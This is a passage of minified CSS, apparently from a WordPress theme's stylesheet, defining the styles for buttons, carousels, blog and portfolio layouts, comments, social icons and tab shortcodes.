-------------------------------------------------------------------*//* 1. Social *//* Blog *//* Blog *//* Responsive Column VC *//* End Shortcode Heading */.reply a,#cancel-comment-reply-link{font-family:'Roboto Slab';}.reply a,#cancel-comment-reply-link{font-weight:400;}.practice-layout6 .cms-grid-item-inner .cms-practice-content-hover{background-color:rgba(30, 115, 190, 0.95);}.practice-layout10 .cms-practice-content.content-hover::before{background-color:rgba(30, 115, 190, 0.85);}.practice-layout11 .cms-grid-item-inner .cms-practice-content-hover,.practice-layout11 .cms-grid-item-inner .cms-practice-content::before{background-color:rgba(30, 115, 190, 0.9);}.cms-testimonial-layout1.custom-layout4 .cms-testimonial-wrapper{background-color:rgba(30, 115, 190, 0.7);}.cs-portfolio-masonry-overlay{background-color:rgba(30, 115, 190, 0.9);}body #cshero-header-inner #cshero-header #cshero-header-logo a img{max-height:px;}@keyframes spin-rotate-left{to{transform:rotate(30deg);}from{transform:rotate(175deg);}}@-webkit-keyframes spin-rotate-left{to{transform:rotate(30deg);}from{transform:rotate(175deg);}}@keyframes spin-rotate-right{from{transform:rotate(-175deg);}to{transform:rotate(-30deg);}}@-webkit-keyframes spin-rotate-right{from{transform:rotate(-175deg);}to{transform:rotate(-30deg);}}@keyframes spin-rotate-all{from{transform:rotate(0deg);}to{transform:rotate(-360deg);}}@-webkit-keyframes spin-rotate-all{from{transform:rotate(0deg);}to{transform:rotate(-360deg);}}@keyframes spin-fade-in-first{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes spin-fade-in-first{from{opacity:1;}to{opacity:0;}}@keyframes spin-fade-in-second{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes spin-fade-in-second{from{opacity:0;}to{opacity:1;}}.btn,button,.button,input[type="submit"],.tagcloud a,.reply a,#cancel-comment-reply-link{border:1px solid #e4e4e4;border-radius:0;color:#999;font-size:14px;line-height:1;margin:0;padding:14px 25px 12px 25px;position:relative;text-transform:uppercase;font-weight:500;background-color:transparent;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;-webkit-border-radius:42px;-khtml-border-radius:42px;-moz-border-radius:42px;-ms-border-radius:42px;-o-border-radius:42px;border-radius:42px;/* BACKGROUND GRADIENT */}.btn:hover,button:hover,.button:hover,input[type="submit"]:hover,.btn:focus,button:focus,.button:focus,input[type="submit"]:focus,.tagcloud a:hover,.reply a:hover,#cancel-comment-reply-link:hover{outline:medium none;text-decoration:none;color:#fff;background-color:#1e73be;border-color:#1e73be;}.btn i{padding-left:10px;}.btn.btn-lg{padding:14px 42px 12px 42px;}.btn.btn-md{padding:14px 34px 12px 34px;}.btn.btn-xs{padding:14px 18px 12px 18px;}.btn.btn-block{display:block;}.btn.btn-primary{background-color:#1e73be;border-color:#1e73be;color:#fff;}.btn.btn-primary:hover{background-color:#212121;border-color:#212121;color:#fff;}.btn.btn-secondary{background-color:#212121;border-color:#212121;color:#fff;}.btn.btn-secondary:hover{background-color:#1e73be;border-color:#1e73be;color:#fff;}.btn.btn-default-alt{background-color:transparent;color:#fff;}.btn.btn-default-alt:hover,.btn.btn-default-alt:focus{border-color:#1e73be;color:#1e73be;}.cms-button-wrapper a:nth-child(2){margin-left:16px;}.rev_slider_wrapper{/* ==========================================================================
    End Style Button
========================================================================== */}.rev_slider_wrapper .btn{-webkit-transition:all 300ms linear 0ms !important;-moz-transition:all 300ms linear 0ms !important;-ms-transition:all 300ms linear 0ms !important;transition:all 300ms linear 0ms !important;}.rev_slider_wrapper .btn.btn-primary{-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);}.rev_slider_wrapper .btn.btn-primary:hover{background-color:#fff;color:#212121;border-color:#fff;}.rev_slider_wrapper .btn.btn-default-alt{-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);}.rev_slider_wrapper .btn.btn-default-alt:hover{color:#fff;border-color:#1e73be;background-color:#1e73be;}.rev_slider_wrapper .text-right{display:block;}.hidden-more-link .more-link{display:none;}.mfp-close:hover{background-color:transparent !important;color:#999 !important;}.tr-overlay{background-color:rgba(255, 255, 255, 0);background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#282828));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), #282828);background-image:-moz-linear-gradient(top, rgba(255, 255, 255, 0), #282828);background-image:-ms-linear-gradient(top, rgba(255, 255, 255, 0), #282828);background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), #282828);background-image:linear-gradient(top, rgba(255, 255, 255, 0), #282828);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255, 255, 255, 0)', endColorStr='#282828');/* BACKGROUND HORIZONTAL */bottom:0;height:50%;left:0;position:absolute;width:100%;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.carousel .carousel-control{background:transparent;bottom:26px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */position:absolute;right:15px;text-align:center;top:50%;cursor:pointer;font-size:24px;-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */height:45px;width:45px;line-height:45px;border:1px solid #fff;opacity:0;}.carousel .carousel-control.left{left:15px;right:70px;}.carousel .carousel-control:hover{color:#1e73be;border-color:#1e73be;}.carousel:hover .carousel-control.left{left:50px;opacity:1;}.carousel:hover .carousel-control.right{right:50px;opacity:1;}#page-blog-standard{/* ==========================================================================
   [Start] 1. Blog Classic
========================================================================== */}#page-blog-standard #primary{margin-bottom:93px;}.entry-blog{margin-bottom:30px;/* ==========================================================================
   [End] 1. Blog Classic
========================================================================== *//* ==========================================================================
   [Start] 2. Single Post
========================================================================== */}.entry-blog .entry-header img{width:100%;}.entry-blog .entry-header .entry-feature-image{position:relative;overflow:hidden;}.entry-blog .entry-header .entry-feature-image a{display:block;}.entry-blog .entry-header .entry-feature-image a img{-webkit-transition:all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;-moz-transition:all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;-ms-transition:all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;transition:all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;}.entry-blog .entry-header .entry-feature-image a .overlay{background-color:rgba(0, 0, 0, 0.4);bottom:0;left:0;position:absolute;right:0;top:0;opacity:0;filter:alpha(opacity=0);z-index:99;-webkit-transition:all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;-moz-transition:all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;-ms-transition:all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;transition:all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;}.entry-blog .entry-header .entry-feature-image:hover a img{-webkit-transform:scale(1.1);-khtml-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.entry-blog .entry-header .entry-feature-image:hover a .overlay{opacity:1;filter:alpha(opacity=1);}.entry-blog .entry-content .entry-content-inner{margin-bottom:25px;}.entry-blog .entry-content .entry-meta{overflow:hidden;max-width:360px;}.entry-blog .entry-content .entry-meta ul{float:left;max-width:360px;width:50%;color:#9e9e9e;font-size:14px;}.entry-blog .entry-content .entry-meta ul li{line-height:35px;}.entry-blog .entry-content .entry-meta ul li i{padding-right:4px;padding-left:1px;}.entry-blog .entry-content .entry-meta ul li a{color:#9e9e9e;}.entry-blog .entry-content .entry-meta ul li a:hover{color:#1e73be;}.entry-blog .entry-content .entry-readmore a{margin-top:28px;}.entry-blog.blog-category .entry-header{max-width:470px;width:100%;float:left;}.entry-blog.blog-category .entry-content{padding-left:503px;}.entry-blog.no-feature-img .entry-content{padding-left:0;}.single-post{/* ==========================================================================
   [End] 2. Single Post
========================================================================== *//* ==========================================================================
   [Start] 3. Navigation
========================================================================== */}.single-post .entry-blog{margin-bottom:40px;}.single-post .entry-blog .entry-content .entry-title{margin:36px 0 26px;}.single-post .entry-blog .entry-content .entry-content-inner{margin-bottom:44px;}.single-post .entry-blog .entry-content .tags-single{font-size:15px;color:#333;margin-top:45px;margin-bottom:45px;}.single-post .entry-blog .entry-content .tags-single i{padding-right:4px;}.single-post .entry-blog .entry-content .tags-single a{color:#333;}.single-post .entry-blog .entry-content .tags-single a:hover{color:#1e73be;}.single-post .post-navigation{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:32px 0;}.single-post .post-navigation .nav-links a{color:#ccc;font-size:15px;font-weight:300;}.single-post .post-navigation .nav-links a span{position:relative;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.single-post .post-navigation .nav-links a span.nav-icon{color:#999;font-size:18px;}.single-post .post-navigation .nav-links a span i{position:absolute;top:3px;}.single-post .post-navigation .nav-links a span i.fa-angle-left{padding-right:15px;left:0;}.single-post .post-navigation .nav-links a span i.fa-angle-right{padding-left:15px;right:0;}.single-post .post-navigation .nav-links a:hover .nav-icon{color:#1e73be;}.single-post .post-navigation .nav-links a:hover .nav-title{color:#212121;}.single-post .post-navigation .nav-links a:hover i.fa-angle-left:before{content:"\f100";}.single-post .post-navigation .nav-links a:hover i.fa-angle-right:before{content:"\f101";}.single-post .post-navigation .nav-links .nav-link-prev .nav-icon{padding-left:22px;}.single-post .post-navigation .nav-links .nav-link-next .nav-icon{padding-right:22px;}.pagination{margin-top:0;margin-bottom:93px;padding-top:44px;border-top:1px solid #ebebeb;width:100%;text-align:center;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT *//* ==========================================================================
   [End] 3. Navigation
========================================================================== *//* ==========================================================================
   [Start] 4. Single Portfolio
========================================================================== */}.pagination .page-numbers{border:1px solid #eee;display:inline-block;height:40px;line-height:40px;text-align:center;width:40px;color:#3e3e3e;font-size:18px;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */}.pagination .page-numbers:hover,.pagination .page-numbers.current{color:#1e73be;}.pagination .page-numbers.next,.pagination .page-numbers.prev{color:#b6b6b6;}.pagination .page-numbers.next:hover,.pagination .page-numbers.prev:hover,.pagination .page-numbers.next.current,.pagination .page-numbers.prev.current{color:#1e73be;}.sg-portfolio .sg-portfolio-header{margin-bottom:28px;}.sg-portfolio .sg-portfolio-header img{width:100%;}.sg-portfolio .sg-portfolio-body > .no-container{padding-bottom:90px;}.sg-portfolio .sg-portfolio-body > .no-container.recent-active{border-bottom:1px solid #eee;margin-bottom:110px;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner{background-color:#f5f5f5;padding:40px 48px 181px;font-size:15px;color:#797979;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner li{margin-bottom:14px;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner li span{color:#1f1f1f;font-weight:700;min-width:90px;display:inline-block;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner li:last-child{margin-bottom:0;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner li a{color:#797979;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner li a:hover{color:#1e73be;}.sg-portfolio .sg-portfolio-body .sg-portfolio-title{margin-bottom:27px;}.sg-portfolio .sg-portfolio-body .sg-portfolio-content p{margin-bottom:18px;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots{text-align:left;margin-left:-15px;margin-right:-15px;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot{display:inline-block;width:16.66%;padding:0 15px;position:relative;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot:before{background-color:rgba(0, 0, 0, 0.3);bottom:0;content:"";left:15px;position:absolute;right:15px;top:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot:after{bottom:5px;content:"";left:20px;position:absolute;right:20px;top:5px;border:1px solid rgba(255, 255, 255, 0.4);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot:hover:before,.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot:hover:after{opacity:1;filter:alpha(opacity=1);}.sg-portfolio-recent{padding:0 45px;/* ==========================================================================
   [End] 5. Single Portfolio
========================================================================== */}.sg-portfolio-recent .sg-arrow{display:inline-block;width:30px;height:18px;background:url(../images/sg-arrow.png) no-repeat;}.sg-portfolio-recent .sg-portfolio-recent-header{margin-bottom:88px;}.sg-portfolio-recent .sg-portfolio-recent-header .portfolio-recent-sub-title{font-size:18px;line-height:normal;color:#1e73be;padding-bottom:6px;}.sg-portfolio-recent .sg-portfolio-recent-header .portfolio-recent-title{font-size:45px;line-height:54px;font-weight:300;}.sg-portfolio-recent .portfolio-recent-des{max-width:670px;margin:auto;padding-top:7px;padding-bottom:20px;}.sg-portfolio-recent .cms-portfolio-layou1{padding:0 15px 0 20px;}#comments ol{list-style:none;}#comments .st-comments-wrap{margin-bottom:25px;}#comments .st-comments-wrap > h2{margin-bottom:37px;}#comments .comment-respond{margin-bottom:85px;}#comments #reply-title,#comments .comments-title{font-size:35px;line-height:42px;}#comments #reply-title{margin-bottom:40px;}#comments .comment-list{list-style:none;padding:0;margin:0;}#comments .comment-list > .comment{margin-bottom:25px;}#comments .comment-list > .comment:last-child{margin-bottom:0;}#comments .comment-list > .comment:last-child .comment-content{border-bottom:none;}#comments .comment-list > .comment ul.children > li{margin-top:33px;}#comments .comment-list > .comment ul.children > li .comment-body{margin-left:100px;}#comments .comment-list > .comment ul.children > li ul.children > li .comment-body{margin-left:200px;}#comments .comment-list .comment-author-image{border-right:1px solid #eee;float:left;max-width:100px;padding-right:20px;width:100%;}#comments .comment-list .comment-author-image img{width:100%;}#comments .comment-list .comment-main{position:relative;}#comments .comment-list .comment-main .reply a{text-transform:none;font-size:15px;color:#bbb;position:absolute;top:29px;right:0;padding:10px 26px;}#comments .comment-list .comment-main .reply a:hover{color:#fff;}#comments .comment-list .comment-main .reply a:before{content:"\f122";font-family:FontAwesome;padding-right:4px;}#comments .comment-list .comment-main .comment-meta{color:#acb4b8;padding-left:120px;margin-bottom:30px;min-height:80px;padding-top:14px;}#comments .comment-list .comment-main .comment-meta .comment-author{margin:0 0 5px;display:block;color:#333;}#comments .comment-list .comment-main .comment-meta .comment-date{color:#bebebe;display:block;line-height:normal;font-size:15px;margin:0 0 5px;}#comments .comment-list .comment-main .comment-content{padding-left:100px;padding-bottom:30px;font-size:15px;font-weight:300;}#comments .comment-list .comment-main .comment-content p{margin:0;}#comments .comment-form{padding-top:12px;}#comments .comment-respond{padding-top:30px;}#comments textarea{max-width:100%;width:100%;}#commentform{margin-left:-11px;margin-right:-11px;}#commentform p{margin-bottom:20px;}#commentform #form-allowed-tags{display:none;}#commentform .form-submit,#commentform .logged-in-as{padding:0 15px;}#commentform #submit{padding-left:56px;padding-right:56px;background-color:#1e73be;border-color:#1e73be;color:#fff;}#commentform #submit:hover{background-color:#212121;border-color:#212121;}#commentform .col-xs-12{margin-bottom:22px;padding:0 11px;}#cancel-comment-reply-link{margin-left:15px;padding:10px 26px;position:relative;text-transform:none;top:-4px;}.comment-awaiting-moderation{display:none;}.header-3 .zeus.tp-leftarrow,.header-3 .zeus.tp-rightarrow{-webkit-top:-webkit-calc(50% - 50px) !important;-moz-top:-moz-calc(50% - 50px) !important;top:calc(50% - 50px) !important;}.cms-grid-filter{max-width:1168px;margin:auto;}.cms-grid-filter ul{margin:0 0 28px;padding:0;}.cms-grid-filter ul li{display:inline-block;margin:0 14px;}.cms-grid-filter.ft-style1 ul li a{font-size:16px;color:#202020;font-weight:500;text-transform:uppercase;display:inline-block;position:relative;padding:28px 0;}.cms-grid-filter.ft-style1 ul li a:before{background-color:#1e73be;content:"";height:3px;position:absolute;top:-3px;width:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-grid-filter.ft-style1 ul li a.active,.cms-grid-filter.ft-style1 ul li a:hover{color:#1e73be;}.cms-grid-filter.ft-style1 ul li a.active:before,.cms-grid-filter.ft-style1 ul li a:hover:before{opacity:1;filter:alpha(opacity=1);width:100%;}.cms-grid-filter.ft-style2{text-align:center;}.cms-grid-filter.ft-style2 ul{margin-bottom:52px;}.cms-grid-filter.ft-style2 ul li{margin:0 8px 8px 8px;}.cms-grid-filter.ft-style2 ul li a{border:1px solid #eee;border-radius:0;color:#999;font-size:14px;line-height:1;margin:0;padding:14px 32px 12px 32px;position:relative;text-transform:uppercase;font-weight:500;background-color:#fff;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;-webkit-border-radius:42px;-khtml-border-radius:42px;-moz-border-radius:42px;-ms-border-radius:42px;-o-border-radius:42px;border-radius:42px;/* BACKGROUND GRADIENT */}.cms-grid-filter.ft-style2 ul li a.active,.cms-grid-filter.ft-style2 ul li a:hover{background-color:#1e73be;border-color:#1e73be;color:#fff;}.filter-effect{margin-top:-38px;}.filter-effect .cms-grid-filter li:nth-child(4),.filter-effect .cms-grid-filter li:nth-child(5),.filter-effect .cms-grid-filter li:nth-child(6),.filter-effect .cms-grid-filter li:nth-child(7),.filter-effect .cms-grid-filter li:nth-child(8){float:right;}.vc_custom_heading cite{font-style:normal;color:#1e73be;/* Contact info */}.media.contact{margin-bottom:28px;/* Get Vimeo */}.media.contact .media-left{padding-right:20px;}.media.contact .media-left i{border:1px solid #cdcdcd;border-radius:100%;height:52px;line-height:52px;text-align:center;width:52px;font-size:22px;}.media.contact .media-body span{color:#333;}.media.contact.white{color:#ddd;}.media.contact.white .media-left i{color:#ddd;border-width:2px;border-color:#ddd;font-weight:700;}.media.contact.white .media-body span{color:#ddd;font-weight:700;}.get-video .media-left{padding-right:26px;display:inline-block;}.get-video .media-left span{color:rgba(255, 255, 255, 0.35);font-size:60px;letter-spacing:-0.04em;line-height:74px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.get-video .media-body{text-align:left;padding-bottom:5px;display:inline-block;}.get-video .media-body h3{font-size:18px;line-height:22px;color:rgba(255, 255, 255, 0.35);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;margin-bottom:10px;margin-top:11px;}.get-video .media-body a{font-size:15px;color:rgba(255, 255, 255, 0.35);border-bottom:1px solid rgba(255, 255, 255, 0.35);padding-right:26px;padding-bottom:7px;position:relative;}.get-video .media-body a i{padding-left:6px;font-size:26px;position:absolute;right:0;top:-3px;}.get-video .media-body a:hover i{color:#1e73be;}.get-video:hover .media-left span,.get-video:hover .media-body h3,.get-video:hover .media-body a{color:#fff;}.video-time{color:#fff;font-size:15px;position:relative;padding-left:18px;}.video-time:before{background:url(../images/icon-time-white.png) no-repeat;content:"";height:13px;left:0;position:absolute;top:3px;width:13px;}.cms-video-popup{display:inline-block;height:100px;width:100px;background:url(../images/play-white.png) no-repeat;/*  Owl bullet
--------------------------------*//* Styling Pagination*/}.cms-video-popup:hover{background:url(../images/play-hover.png) no-repeat;}.owl-theme .owl-controls{/* Carousel Slideline */}.owl-theme .owl-controls .owl-nav{text-align:center;}.owl-theme .owl-controls .owl-prev,.owl-theme .owl-controls .owl-next{display:inline-block;margin:32px 5px 0 5px;}.owl-theme .owl-controls .owl-prev i,.owl-theme .owl-controls .owl-next i{height:42px;width:42px;border:1px solid #eee;line-height:42px;text-align:center;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */background-color:transparent;}.owl-theme .owl-controls .owl-prev i:before,.owl-theme .owl-controls .owl-next i:before{font-size:25px;color:#ccc;}.owl-theme .owl-controls .owl-prev i:hover:before,.owl-theme .owl-controls .owl-next i:hover:before{color:#1e73be;}.owl-theme .owl-controls .owl-prev i.fa-arrow-left:before,.owl-theme .owl-controls .owl-next i.fa-arrow-left:before{content:"\f104";}.owl-theme .owl-controls .owl-prev i.fa-arrow-right:before,.owl-theme .owl-controls .owl-next i.fa-arrow-right:before{content:"\f105";}.owl-theme .owl-controls .owl-dots{margin-top:30px;text-align:center;}.owl-theme .owl-controls .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-controls .owl-dot span{display:block;width:10px;height:10px;margin:5px;background:#f3f3f3;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;position:relative;}.owl-theme .owl-controls .owl-dot span:before{height:16px;width:16px;border-color:transparent;border-width:1px;border-style:solid;content:"";position:absolute;top:-3px;left:-3px;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls .owl-dot:hover span{background:#ddd;}.owl-theme .owl-controls .owl-dot.active span:before,.owl-theme .owl-controls .owl-dot:hover span:before{border-color:#ddd;}.wpb_images_carousel .vc_slide img{-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;/* BACKGROUND GRADIENT */width:100%;}.wpb_images_carousel .vc_slide .vc_carousel-indicators{bottom:30px;}.wpb_images_carousel .vc_slide .vc_carousel-indicators li{margin:0 2px;background-color:#76726f;border-color:#76726f;}.wpb_images_carousel .vc_slide .vc_carousel-indicators li.vc_active{background-color:#ddd;border-color:#ddd;position:relative;}.wpb_images_carousel .vc_slide .vc_carousel-indicators li.vc_active:before{border:1px solid #ddd;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */content:"";height:16px;left:-4px;position:absolute;top:-4px;width:16px;}.max-image .wpb_images_carousel .vc_slide img{max-height:450px;/* VC Image Grid */}.wpb_gallery_slides.wpb_image_grid .wpb_image_grid_ul .isotope-item{margin:0;position:static !important;width:25%;/* ==========================================================================
   [Start] 1. Shortcode social
========================================================================== */}.wpb_gallery_slides.wpb_image_grid .wpb_image_grid_ul .isotope-item a{position:relative;}.wpb_gallery_slides.wpb_image_grid .wpb_image_grid_ul .isotope-item a:before{background-color:rgba(0, 0, 0, 0.2);width:100%;height:100%;position:absolute;content:"";left:0;top:0;}.cms-social-page{text-align:center;/* ==========================================================================
   [End] 1. Shortcode social
========================================================================== *//* ==========================================================================
   [Start] 2. Shortcode Heading
========================================================================== */}.cms-social-page a{margin:0 4px;display:inline-block;}.cms-social-page a i{background-color:#fff;border-radius:50px;font-size:18px;height:50px;line-height:50px;text-align:center;width:50px;color:#1e73be;-webkit-transition:all 280ms linear 0ms;-moz-transition:all 280ms linear 0ms;-ms-transition:all 280ms linear 0ms;transition:all 280ms linear 0ms;}.cms-social-page a:hover i{background-color:#1e73be;color:#fff;}.cms-social-page a i.icon-facebook{color:#507cbe;}.cms-social-page a i.icon-facebook:hover{color:#fff;background-color:#507cbe;}.cms-social-page a i.icon-twitter{color:#00abef;}.cms-social-page a i.icon-twitter:hover{color:#fff;background-color:#00abef;}.cms-social-page a i.icon-goolge{color:#d93e2d;}.cms-social-page a i.icon-goolge:hover{color:#fff;background-color:#d93e2d;}.cms-social-page a i.icon-linkedin{color:#3371b7;}.cms-social-page a i.icon-linkedin:hover{color:#fff;background-color:#3371b7;}.cms-social-page a i.icon-pinterest{color:#c92619;}.cms-social-page a i.icon-pinterest:hover{color:#fff;background-color:#c92619;}.vc_col-sm-6 .cms-heading-inner,.vc_col-sm-4 .cms-heading-inner,.vc_col-sm-3 .cms-heading-inner,.vc_col-sm-6 .cms-heading-button,.vc_col-sm-4 .cms-heading-button,.vc_col-sm-3 .cms-heading-button{width:100%;}.cms-heading-wrapper{/* ==========================================================================
   [End] 2. Shortcode Heading
========================================================================== *//* ==========================================================================
   [Start] 3. Shortcode Blockquote
========================================================================== */}.cms-heading-wrapper.heading-layout1 .subtitle{font-size:18px;line-height:21px;color:#1e73be;margin-bottom:25px;}.cms-heading-wrapper.heading-layout1 .title{font-size:45px;line-height:54px;margin-bottom:25px;}.cms-heading-wrapper.heading-layout1 .description{margin-bottom:24px;}.cms-heading-wrapper.heading-layout1 .description p{margin:0;}.cms-heading-wrapper.heading-layout1 .hd-arrow{width:30px;height:18px;background:url(../images/arrow-bottom-gray.png) no-repeat;display:inline-block;}.cms-heading-wrapper.hd_title_order .cms-hd-title-wrapper{display:-webkit-box;display:-moz-box;display:box;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;}.cms-heading-wrapper.hd_title_order .cms-hd-title-wrapper .subtitle{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;box-ordinal-group:2;margin-bottom:29px;}.cms-heading-wrapper.hd_title_order .cms-hd-title-wrapper .title{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;box-ordinal-group:1;margin-bottom:15px;font-size:35px;line-height:42px;}blockquote{padding:0 33px;background:transparent;margin:54px 0;border-left:5px solid #eee;font-size:25px;line-height:37px;color:#212121;}blockquote cite{color:#959595;display:block;font-size:13px;font-style:normal;margin-top:8px;}.blockquote-style1 blockquote{color:#222;border:none;position:relative;}.blockquote-style1 blockquote:before,.blockquote-style1 blockquote:after{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:16px;color:#666;position:absolute;top:0;left:0;}.blockquote-style1 blockquote:after{content:"\f10e";top:inherit;bottom:0;left:inherit;right:0;}.blockquote-style2 blockquote{border:none;background-color:#f9f9f9;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}.blockquote-style3{/* ==========================================================================
   [End] 3. Shortcode Blockquote
========================================================================== *//* ==========================================================================
   [Start] 4. List
========================================================================== */}.blockquote-style3 blockquote{border:none;background-color:#222;color:#fff;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}.cms-lists{/* ==========================================================================
   [End] 4. List
========================================================================== *//* ==========================================================================
   [Start] 5. Shortcode Tab
========================================================================== */}.cms-lists ul li{font-size:15px;line-height:28px;}.cms-lists ul li i{padding-right:5px;}.cms-custom-tab{position:relative;}.cms-custom-tab > h2{bottom:168px;color:#fff;font-size:20px;left:-46px;letter-spacing:0.01em;position:absolute;-webkit-transform:rotate(-90deg);-khtml-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */z-index:10;}body .vc_tta-container .vc_tta-tabs{/* Accordion */}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container{display:block;margin:0;padding:13px 4px 20px;width:18px;background-color:#333;background-image:url(../images/icon-navbar.png);background-position:bottom 20px center;background-repeat:no-repeat;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */min-height:450px;width:50px;overflow:visible;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern 